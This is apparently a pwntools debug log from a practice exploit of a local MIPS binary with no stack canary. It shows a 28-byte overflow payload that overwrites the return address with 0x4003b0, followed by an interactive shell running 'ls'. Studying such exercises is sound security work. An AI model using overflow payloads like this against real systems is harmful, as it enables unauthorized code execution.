 Arch:     mips-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
[DEBUG] Sent 0x21 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│a
a│aaaa│
00000010  61 61 61 61  61 61 61 61  61 61 61 61  b0 03 40 00  │aaaa│aaaa│a
a│··@·│
00000020  0a                                                  │·│
00000021
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x35 bytes:
b'exp  exp.c  exp.py  test  test.c  test.i64  test.idb\n'
exp  exp.c  exp.py  test  test.c  test.i64  test.idb
$
[*] Interrupted
[*] Stopped process './exp' (pid 31454)